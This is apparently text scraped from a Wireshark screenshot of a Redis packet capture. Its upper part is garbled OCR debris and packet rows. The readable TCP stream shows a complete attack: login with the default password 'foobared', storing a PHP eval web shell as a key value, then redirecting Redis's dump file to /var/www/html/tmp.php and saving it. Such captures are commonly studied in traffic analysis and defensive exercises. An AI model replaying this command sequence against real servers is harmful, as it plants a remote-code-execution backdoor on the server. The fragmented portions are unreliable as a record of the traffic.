 Protocol Length Info
TCP 66 6379 → 58006 [ACK] Seq=35 Ack=46 Win=65536 Len=0 TSval=1271708097 TSecr=1271708097
TCP 71 6379 → 58006 [PSH, ACK] Seq=35 Ack=46 Win=65536 Len=5 TSval=1271708097 TSecr=1271708097
TCP 66 58006 → 6379 [ACK] Seq=46 Ack=40 Win=65536 Len=0 TSval=1271708097 TSecr=1271708097
TCP 66 [TCP Keep-Alive] 58006 → 6379 [ACK] Seq=45 Ack=40 Win=65536 Len=0 TSval=1271723200 TSecr=1271708097
TCP 66 [TCP Keep-Alive ACK] 6379 → 58006 [ACK] Seq=40 Ack=46 Win=65536 Len=0 TSval=1271723200 TSecr=1271708097
TCP 66 [TCP Keep-Alive] 58006 → 6379 [ACK] Seq=45 Ack=40 Win=65536 Len=0 TSval=1271738304 TSecr=1271723200
TCP 66 [TCP Keep-Alive ACK] 6379 → 58006 [ACK] Seq=40 Ack=46 Win=65536 Len=0 TSval=1271738304 TSecr=1271708097
TCP 66 [TCP Keep-Alive] 58006 → 6379 [ACK] Seq=45 Ack=40 Win=65536 Len=0 TSval=1271753408 TSecr=1271738304
TCP 66 [TCP Keep-Alive ACK] 6379 → 58006 [ACK] Seq=40 Ack=46 Win=65536 Len=0 TSval=1271753408 TSecr=1271708097
TCP
TCP
TCP
TCP
TCP
TCP
TCP
TCP
TCP
TCP
TCP
(968 bits)
st: 00:00:0
6379, Seq:
E
@ Vg
TY &>
K 9K
$6 config
se t $10
ena me $7
hp
Wireshark · Follow TCP Stream (tcp.stream eq 0) · redis.pcap
*1
$7
COMMAND
-NOAUTH Authentication required.
*2
$4
auth
$8
foobared
+OK
*3
$3
set
$1
a
$22
<?=eval($_GET[911]);?>
+OK
*4
$6
config
$3
set
$3
dir
$14
/var/www/html/
+OK
*4
$6
config
$3
set
$10
dbfilename
$7
tmp.php
+OK
*1
$6
bgsave
+Background saving started